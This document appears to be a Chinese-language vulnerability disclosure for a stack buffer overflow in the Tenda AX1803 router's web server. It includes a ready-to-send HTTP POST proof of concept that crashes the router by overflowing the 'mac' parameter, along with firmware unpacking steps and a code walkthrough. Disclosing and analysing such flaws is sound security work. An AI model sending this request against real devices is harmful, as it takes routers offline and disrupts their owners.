一、信息 ：
厂商 ：Tenda
产品 ：AX1803
版本 ：v1.0.0.1_2890

二、漏洞原理简单介绍 ：

该漏洞存在于rootfs_ubif文件系统中的 /bin/tdhttpd 中的/goform/AdvSetMacMtuWan中
调用的sub_8C454函数，
攻击者可以通过访问 http://ip/goform/AdvSetMacMtuWan 并且通过设置mac
参数可以造成
堆栈缓冲区溢出以达到路由器拒绝服务的效果。

三、漏洞poc ：

POST /goform/AdvSetMacMtuWan HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: password=bb507bf3973a97a9bf1267699f712550bkcmji
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

mac=a*num
(备注：num需要大于0XA0h字节，即需要发送的字符数量大于0XA0h即可造成Dos攻击)

四、漏洞静态分析以及原理剖析 ：

首先对固件进行解包：
从厂商官网下载得到固件(https://www.tenda.com.cn/download/detail-3225.html)由于固件未进行任何加密，所以直接通过binwalk 工具（命令：binwalk -Me *.bin) 对Tenda AX1803 v1.0.0.1_2890固件进行解包，得到rootfs_ubifs 文件系统。

漏洞静态分析 ：

(备注 ：以下代码截图为通过IDA7.6_Pro_32位 对 rootfs_ubifs中的 /bin/tdhttpd 文件进行反汇编反编译后得到的伪C语言代码）

当用户访问 /goform/AdvSetMacMtuWan时会进入到fromAdvSetMacMtuWan函数中进行处理

以下为fromAdvSetMacMtuWan函数以及其所调用的sub_8C454函数的部分伪代码截图及注释:



Sub_8C454函数 ：



该漏洞具体所处位置 ：

第一行代码为将 用户访问http://ip/goform/AdvSetMacMtuWan post方法提交的 mac参数的值赋值给v5指针。
第二行代码为漏洞具体所利用代码: 将v5指向的值赋值给栈上的变量 v13。

未检验v13变量的边界，导致用户可以通过mac参数提交长字符串通过v5变量将该函数返回地址覆盖，使得路由器重启，达到拒绝服务攻击

漏洞原理总结：

其中当我们访问http://ip/goform/AdvSetMacMtuWan 时。rootfs_ubifs的 /bin/tdhttpd会调用到fromAdvSetMacMtuWan函数，而该函数的运行又会调用到Sub_8C454函数，在Sub_8C454函数中，会将post方法提交的mac参数赋值给v5指针，而后直接进入到漏洞具体所在代码:strcpy(v13,v5);
v13为栈上的距离该函数返回地址0xA0H字节的变量
该代码未检验v13变量的边界，导致用户可以通过提交mac参数为超过0XA0H字节的字符串后，覆盖tdhttpd运行过程中的返回地址，使得路由器重启，达到拒绝服务攻击。

函数具体伪代码见pdf文件)

